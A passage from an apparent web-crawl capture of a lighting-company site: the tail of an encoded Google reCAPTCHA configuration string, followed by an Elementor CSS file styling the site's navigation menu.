p3Cg312b8KSwpYCwoV+wqRjbhLClxvDrAF7wqTDm8Kkw4/[base64]/ChnHDpsK9w73CtA3CnhnCv2HCplfCoMKRw5NOEsO8HsKNIMKnw6Irw7tlwrkNw4hPw7omwoAqKlZuLcKcwok/w5/CjQ8cOgATw6jCrE4awrYew7wKw6bCpsO0w7LDjCVlw4ZIeMK3F8OQdMKGesKISEXCjyxHWwBcwqzCr8OoeMKHETnDk8K3bcO3wrFzwqfDvSzCpMOCwpzCugrCgcKVwr/DokHDum3ChMO8w5/DncKREsOWCMKZw5pTJcKqwq8hw4LCisKUdMOhwofDpFNcwr7DgTAXw4tfwrrCiQwlwpTCsMOlw5Jfa8KUV8OdcArChzZPW0AjN8ONXcKYw6UcJk7DkCHCmHTDrMK4wozDlAUdw5vDn1/CgTPCpMKXEMOjTcKSwrfDhsOwUsKzw4/CkcKnJcKhw61Tw6YcAMKcLcKqV8Ozw5UtW0bCncOkw4TDrmp6JmzCqMONW8OwwoRlOsKcw4TDgMKXwp/CksK+wpTDqB3CucKOGMK6J8KbA8OowrwHScO/wqcowq1sw749CknDpsK5HsOHUg7Cn8KuwqfCrQwWw6Z/[base64]/Cq8OZwovDqcO6wrfCvCTCrVIedi8ow53DtcO7D8KCbVRVAMOnw6Rnw7nCsMOVw7LDm8KmwoLDjsK2DkHCsloqwp9xw7fDs8KuYR3ChANCwq0qw4rDscOww5XCjUUPwojCiDYLwotYMnfDo8KGw6LCicOTLjl4W3dVwq/CgsOiGEPDmBhPw4bDtW1ewo3DssOjambCpgTDqF/[base64]/wrA/GiJ+wpHDtnPCp8OpCcK6wqlVXwnDujzCk25Gw5kQHRN5w71yw6HDusKQFmvCq0PCvMOBfTrCiSDDpsOCwqx4wpPCrMK7AErDkGYWGiXDrcOCwpnDr8OTwp1eXcOVZcKVw51HATJsYcOiwrQZw7VxOWs8NRQWTMO5w5ATXA8CZ3XCp8O5JMO9worDl1vDs8K/QxnChRHCiHoHccOzwr4xw5/CicKjwq9Xw4hQw6wXNWggI3xQbFTCssKgb8K1RSESVsOjwr0TasOfwqNkR8KgBH9IwrpuKcOXwo7CuMOfaBJlwro/w63Cnz/DtcKqwoZGFyHCnsKTwqjCqWlED8KKwqLDsnDDisKmw7k4w4l1FHzCpMKdw7TDg3nCvsK9U8OdVisowrHDrh0Hf2Awwqdcw4zCq8KIwoXDh8O4wrHCs0/[base64]/[base64]/w5Ejw6Fow5Zowrc+IlLDjFMEfCvCgMO9w7wlFsKwwpQUw43DlBjCt3QGw5HCusOOw6QtwpYSfcOKwpEwUn53S8O8UCjDikXCnMKzwo85w591wrvCiArCjRsZDEEfCsK/w7DCm8O0w79YQF46w5oZJlPDgHQFc1oYw40cw44hCsKxOcKEMDnCtMK4dsOQL8KzfSvCmWN1LhAEw6JawqQwbl8kBAQEw5PCt8OZPsOFw4nDj8Odb8KpwrTCsmgPYsO+woMLwqpCe3/DjU/CrMKUwpjChsKnwrDDuUhQw63DlVpaw5wXXWNOTsKnZsKKO8Oiw5/CpMKtwrfCqsKFG3MDw7NEOsOXwoPClUwUVcOtWsO7UsOYwpXDksOMw7fDvEEFTcKWMcK/[base64]/Dm3I7woTDuWjCncKMVF/CpsO+wql2bcKXEUgOMcKvw4Viw5XDjcKTw4fClDMZbcOYw6zDi8OTwoxLwqJrdMK3aQ/Dj1rDisKVwrPCmMK7wq55wovDp23CkBvCksK8w7BNQFdqXnfCr3LCrC3Cr8KhwoLDscOpIsK5dcOhwrk/GMKJwqAdw4VnwrRawr9oD8Kjw5jDiBXCm8KbY089JsK9wq7DnChfwrtDUcKBPsOrei7CvXFWf0HCvyQ+w7UafcKpJcKmw47DjF7CkxDDu8KjVcOVwqDCuFnCq17CgHPCojhqC8KEwq/CrgApwphbw4jCqVtuA00SND8Dwo7DmxTDnMO1DiPCv8OMaEdhwpoNwqh+wotuwo/[base64]/CicOMW8OpFcOKw7gKw7I7KhLDn8K5GcOtNsOjH2PDo1hsw7nCssOGM0HCpWjCqg1Aw5HCpCpCPMK7OsKIwprCkHBxwovDr3jCtmDCo27Cqk/Cp2jDkcKxwoQKXsOLZ3PDrmbDu8OYAsOxbGfCoEzCjmXCrCXCvsOteihFwpoGw7nDu8O/wrfDjmPCp8Kmw5jCp8OGJCHChTXCvMOrCsK/LMOEfsKNI8KLw7TDrcKCw5VVIW/CiQnCmcKcQsKswq7CksO4O3x7b8OTw6VILy4HwoFVPRDCmsOHMMKQwoEPc8KKw4oQw7rDisK/w6DDj8OQwp7CtcKrRFjDuD4gwq3DvCLCuWLDncKNPMOPw7NjLsKyw7xEfsOZw6pefWRTw6dIwrDClMKxw6vDrsO4dhIrDsO0wqLCoFfCi8OzbMKCwp3DtsOSw7LCq23DmMOjwqlGJsOfBV4VDMOSLV/Dn1A4XcO7A8Kjwq9APMO7woLCkRIvPEIaw5Y0wqTDjMOUwp/DscKzRRhTesKPw7A9wrDCiVxjRcKtwp/CqcOTTzRAScO+wpp9wqHClsOODR/Cgx/CpcKYw4pcw4rDrcK/AMK/HwnDncOGMmnDisOdwo/CoMOQwpYAw5HDgcKMFcKnF8KkQX3Dq8OoWMKLw4o0SApgw67DvsOZf2snLMKGw5MWwpfDvMOAccOlwrYGw7wAP2lXw7oMw7g4Jy0ew50fwojDm8KowqPCkMO/[base64]/[base64]/[base64]/[base64]/w6Bpa8KQUsKfw4pAN8OgNwzCoFZ2EhHDmsOLDMK5c1UTbSvDsMOVa0HCvWXCr1vDnU4YwpLDgsOHa8O0w6/Dv8Ouw5DDn1cCw6/[base64]/ZMOnLxxLYsONTCTCihEvwqpTTsKlG0DCsTTCqMK7QsOnw5/DrSXCqXDDvF5iNMOfwpXCoRxgG1bCnsO3a8Kuw7kpwrZmw7/[base64]/CpmvCsE1Ww5kIw7DCuhDCqUHDjVjCvMONVcORw5wSacOAHH7DgsOww73DtGgCNMOlwr7DhV/DjVEbZcKxVFjDuMKOSgrCpRPDlsKeHMK5wrJzPXvChQzCpSkbw7PDtkbDm8KkwrxTCigvGRleDV0UFMKgw4Y8ZGnDlcODw7TDiMOWw5zDrk7DisK6w4XDqMO2w6IUOl/[base64]/ClsO4w6d/woMYaADDvsKBSRDCiHRrw6F/[base64]/[base64]/CusKtN8KPwr02wqXDuDXDpcO6wovDgnQqwqQrw4DDj8OvMmwoRMObLMK9LMOEwrtdwqscIibDnCsnUcKww50qwp7DtXfCqAzDqAHCr8OUwojCssOCV0w/YcOJwrPDi8ODw7LDuMOhAGfDjWfDocKpacKjw5R/[base64]/DrsO8F8OOwotzw6ICwrvDn8KQw5kiwqTDgMK7c8O0w5tJw4AnEMOieR7CulfCtX1Hw4zCgsKaEmHCpW8ZdELCocKOcMO/wpddw7HDgMOQJyR8CMOrGhZNZsO5aVfDnDlNw6rDtmJVwrLCkR/CoRpGw6crwqfCpsOjwoHCjVQDZsOPR8KebCNbWjjDuQzDjsKDw4TDui5Rw4PCkMKqLcOcasO4Q8Kfw6rDnD/DtMKZw5hvw6R5wrXCgSTCoGFsFcOyw7HCmsKIwpAMScOnwqTCksOcBg/DiTnDvSbCm38Lb0XDr8KfwoxyDEXCnGZbNwMGwqdJwq3CsAl2bMK+w5N7YMKlXzYywqIla8KVw7s5wrBMDUlATsOXwr5BZ0jDicK9DMOJw6QiHcO4wrMPcTTCl1zCnzrDtwrDmG9hw60pH8O2wpg5w4kkZVzCicOoCMKVw4bDjlnDkQNNw4zDqmLDkF/CpMOnw4LDtToMU3PDrsOrwp9Nwo1gLsK7NGzClsOHwq3CqjdTAzPDtcOaw7dvMFjCs8Oowol4w7HDqMO+YnhnZ8Kcw519wpzDj8OgYsKkwqPCu8KLw6RVXDtOwr3CkCTCqsKWwqLCr8KJHcO8wo7ClBBaw5/[base64]/LsOMI8OHw4DCn17CgsKFT8O9w59OwoAkLlELw7lKwrIWJMO2e8OIXUB9w4TDnsKMwovCiMOjE8Opwr/DtsOHSMKrLHLDpTXDnh/Cpy7DmsOywr/CjMO7w6fCji5iIipvUMK6w7fDri1+wotCSxXDox/DocO/wrzCrRvDlF7CvMKHw7HDmsKjw5bDiiMHD8OcScK6MzHDlAnDgEnDl8KCbGzCtA1nwr9KwprCgMK3E098wqA+w6fCuk3DmUnDlAjDpMOpfy3CtSsaIl5tw4Bjw4HCpcOHYBBEw6IFdBIOf1NVOQHDoMKCwp/DjF7DtW1oKw1lwqjDrk3DkwLChMKkOW/Cr8KhPCHDu8K/Ez0eBDF4GVdxOlDDjDRUwr9JwrALHsK8VMK/[base64]/CrDsiwpTCvC0Yw7IQwpQpw6I9w4rDgcOTCsKyw7YNdRA+bsKpw6lkwrQ6KhNSGB3DrFLCnmFtw4jDij1sSUQ/w5RYw7vDssOhIMKpw5PCocOoDsO7NcK4w4sBw7PChGBZwoB8wo1oE8OAw6/CnsOiaFDCoMOOwo8FPMOmwr7Cm8KcCcO/wptlcirCl2g8w5vCqQDDm8OEFMOvHzskw4zCqi1gwq1MbsKAFlbDj8KFw7wlwpHCg8KHTMK5w58kOsKBC8Oaw5U1w7hxw4nCrsOjwqcOwq7Ch8KdwrfDn8KiJcOqw7cFQQxHdsKRFWLCmn/[base64]/SVtVesOtQwLCjwxYF8KJwrFoKDYXwpzCs0jDi8KrHMOww5zDl13DpcOiw4vDjVoVw5HCoGDDisOBwqlrV8KSN8Ozw73CvX1kLMKqw75/[base64]/KsOcwqIUw5/[base64]/Ds8KjwoNuwr8FfcKrw65NeHfCnBxfwrINwo3CuwnDk3g/w73DiirDgHvCosKDw5ogDFoKwrdDasO9e8KawrDCgWrCsk7DjGvDkcOzw4zDrsKXecONJsO/w7hMwrY4C15rSsObHcO7woYJVENsKF1/ZcKqLkZ6TlPDr8KOwo19w44HCkrDpcOEdMOBJ8Kkw6bDrcKwHDJuw7XCuxJNwqVAEsKNbcKtwoLChWLCssOmf8Knwq9FEiTDjcOAw4BPw7Yew77CsMO+YcKQMwZ/Q8Kbw6nClsOhwoZDbsKTw4fCjMKtSHBfbsO0w4cwwqEvR8Oiw5YOw6EbQsOyw68owqFGUMOgwo8/woTDsgTCt3bCgMK1w4ozwqLDlivDrk0tRMKWw5FGwrvCgsKMwoLCnTLDhcKhw5tbdUrClcKYw7DDnGDDh8Ojw7DDgyHClcOqccOWWzUUBl3DkEXCkMKYdMKiC8KeZG9xZA5Zw6kfw5bCusKMCMOJA8Oaw6V/Vxt0wo0DHgPDkzB/YQfCoyPChcKPwqPDh8ODwod7e0DDssKew4/DoDoQwo0oUcKZw73DjkTCkRtBZMOvw7QwLAUXBMO3JMKULjDDviPCvAQcw7DCg38uw6XDu1tVw7vDoTwfeB0aHXrCscK6DTB0ccKpTwsCwoNvLysESVJkIVYBw6vCnMKBwqzDtFrDky9Bwp4xw7fCi0TCpcOuw4QrDAVPLMOhw7vCnwljwofDqMKfRF/CmcO/A8Kiw7QAwofDmTkzVTV1Ln3CtB9xCMKDw5AFw5J4w59zwozCrsKYw6NQeg4NW8K/[base64]/WcKWw6XDgTxzaV3Cj3Uuw4Fzw5fCqWRZTDRbwprCtg8dcnIXJMORO8O7w7oVw4/DkgbDkWppw7HDgSkHw6vChSc4EMOQwrN+w7XDnMOCw6DCtMKUccOWwpLDjWUjw55Qw55OK8KtEsKcwqcZTMOhwoQAw4QbfMKXwoh4GSnCjsOPwpE+w7kBccK2B8O8w6/CksOFAyMgUCnDp1/CrwbDrcOga8OZwrPDrMO9CjJcBBXCrVkTIxQjK8Kaw65rwpZ9EDAWJMOLw5wIY8Kjw4xvG8K9woMUw7/CnnzCnBRuBcKkwrrCjcK/w4LDicOGw7jDhMK2w7XCrcK8w45xw6ZsIsOOQcOQw6BAw6HDtiFXL1M1CMO/ExYvfMKBERjDrhBPfXkKwpnCusOOw7/ClMKlRMOkXsKZZjpgw652wqzCoXA8a8KEdQLDpDDCrMOxCUjDtMKiFsO9RF9vFsOnHMOrG0XChTZnwr9uwoRnVcK/w7rCk8Kdw5/Cv8ODw4ldwrNZw5nChUPClMOEwprChAbCvsOwwpFWdcK3STrCj8OXBsK2QMKLw7rDuR/Dt8KebsKFWF0Vw6/CqsKQw7oQXcKJwp3Cl03DpsKuHsOaw5xQwqLDt8OswpzCoHIXwpEDwovDoMOCJcO1w7TCqcKYE8OvHAYlwrkdwpJZwrfDkTnCocO6Ij0Nw4jDpsKlTH4sw4/Ck8OWw64PwrXDuMO1w5jDtmZib3bClBIPwrHDpMOZHjPCrsKOS8KsOcKmwp7DmA1DwqbCnEYWMxjDiMOudj12Y0sAwrp1w70pOcOMfsOlfjVZRgzDvsKqJQ4hwp9Sw4lIFsKUVm0Zwr/Dlg9Sw4/CqnpQwpHCq8KWag9sSmEdOSFLwobCrsOCwpdZwr7DuU7Dg8OmEMOFL0/Ds8KMY8K2wrbCnQDCs8O2b8KtZE3CjBLDjMKvCwPCmgXDvcK3c8KZNEwzRmFQKl3Dk8KLw4kAwqtleiFPw7vCp8K2w5XDrMKXw6fCrHIreMOJYh7CgTsaw7LCucOSEcKew73DoibDt8KjwpIpN8KfwqHDjsOdRy1PNsKCw5zDoVwkfx9iw5rDncONw5YwY27CgcOuw6/Cu8KwwrvCvGw1wqpCwq3CgFbDrcK7e20UDFc3w50VV8Ogw51aVFLDk8OPwp7DthR4PcKsDsOcw7MCw540JcKZFR3Dn3ErJcOFw6l6wo4RbEJowoM+RH/[base64]/[base64]/DmSvCkhvDrFRnwoRzR8OEaMKPwqjDlGsuRzLCg8KBLm91wrF3wqgIw5AhXA4vwq4BE3XCoyXCh0dTwpTCl8KSwoUDw5HDosO+Ql5lX8KDWMO1wqEoYcO5w5R8GydnwrHCryJnXsOmRsOkCMKNwopRTsOqw5bDungmSkAIdsOCX8KRw78dbk/DtgJ9GcOvwprClVXDrxIiwqfDjVzDj8OEw7TDvk0qTiINMcOHwqASIMK3wpPDtMKYw4PDrAUuw7Rcb0BaAMOQw5jCly9uZMKUwrLDl0VuAz3CmSBQGcOJNcKXFDrDrsODMMKNwrQrw4fDmy/DgVFDYRgeI2XDicKtMU/DlsOlCsK/cDhcC8KQwrFNBMK5wrR2wrnClUDCgcKxNz7ChzLDnAXDucKGw6goPMOSw7rCrMO/C8Oew4fCisOzwqtHwpfCo8OrOmk7w4rDjyM1XBPDlcO/IMKkGSksHcKBPcKSFXxrw7NQBzjCmQbDrW7CicKeAMO1D8Kbw6d1d0k3w6pYCsO3YAwnDAvCpsK1w7cPCTlcwqNHw6PDhRPDhcKjw6vDtkljdhcACWlOw6Y2wrhlw4laOsO/ZcKVUMKbfA1bKx/DrE4aXsK3YTgLw5bCryVZw7HDjETCnjfDqcOWwrLDocOuPsOtFMOsM0nDrVTCmcObw7bDicKeGQDCh8KpZsKowp7Dkz/DqMOlesKfF1ZdRAE3J8KlwqjCqHHCuMOAEMOQw6rChBbDo8O1woodwr8Bw6YxGMKcMz7Dh8KQw7jCg8Orw5Eaw6sECRPCpVM2XMOVw4fCrmzDpMOkU8OyZcKhw7hnw7/DsSbDiFp6d8KuTcOnI0o1NsKieMOewr4ZMsOPeljDkMK7w6/DvsKUL0nCsUoCbcKYMEXDvsOyw5Ekw5xmIS8tWsK9P8K5wrbDvcOvw6rCksO5w5nCnnrDqsKkwqRdBiTCmUzCvMK/acOLw6PDg3N5w67CqxxPwq/DuXTDnRYsfcKzwpNEw4hJw4bDvcObw4jCvFZeXiXDoMOCfVxQVMKvw7A3O2nCkMONwpDCrhVtw40Ufls/w4cFw7DCjcOQwrYcwqTCisOxwqgrwqthw6pvFBzCtxBfY0Jtw4N8B31zX8KuwpvDmVNVZkhkw7HDgsK4dDEKBgUPw7DDv8Oew7HCj8O2w7M7wrjDq8Kawp58d8Obw6/Cv8KKw7XChhRWwpvCgsKEXMK8DcOew6PCpsOZdcOTKW8YRhTDnBEvw6w8wpXDg1XDvQjCtsOPw4PDvHfDk8OOaF/DtzNowqsjKcOmOV/ConbCpHQYFcOaIgDCgik+w7bCgQ8xw5/CgRXComUzwqQCLRY6w4ISwqpDGzbDgCU6YsOdwo9WwpPDn8KeX8Oef8KzwpnDtsKdUjM1w6rDrsOyw75iw4rCsljCjsO4w4xnw4hHw5LCsMOow7M+RC7Cpig+wp8ww5jDjMO3wos/KXFvwqphw7XDpwjClMO5w7wlw74uwpkeYMOSw6E\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,497],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EdLuXVomsn2QBTQiJNwVlrtAd3NWeq+8IMPmtK1Nkj4\\u003d\x22,1,0,null,1,1768266941202,0,0,[147,142,172,13,195],null,[34,243],\x22RC-Q-Qe0pEcG5xV0g\x22,null,null,null,null,null,\x220dAFcWeA685yxFyEogXgtSbG-42S3pjcD0bCwnne9WscgkCyL-TjMoPxfDlALvzxtWw-7_gNmVonuzEAHgtUrj_OnEHXR417tqSA\x22,1768349741142]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808
body_size: 3474
content:
.elementor-420 .elementor-element.elementor-element-50325c7{margin-top:-1px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-a553434.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-nav-toggle.mobile-toggle{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-element.plus-nav-sticky-sec{background-color:#FFFFFF9E;}.elementor-element.plus-nav-sticky-sec.plus-fixed-sticky{background-color:#0000009E;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 